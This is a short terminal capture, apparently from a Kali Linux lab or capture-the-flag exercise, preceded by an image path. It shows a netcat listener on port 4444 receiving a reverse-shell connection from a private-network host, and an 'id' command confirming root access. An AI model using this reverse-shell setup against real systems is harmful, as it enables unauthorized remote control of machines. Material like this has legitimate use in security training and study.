 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 49340
id
uid=0(root) gid=0(root) groups=0(root)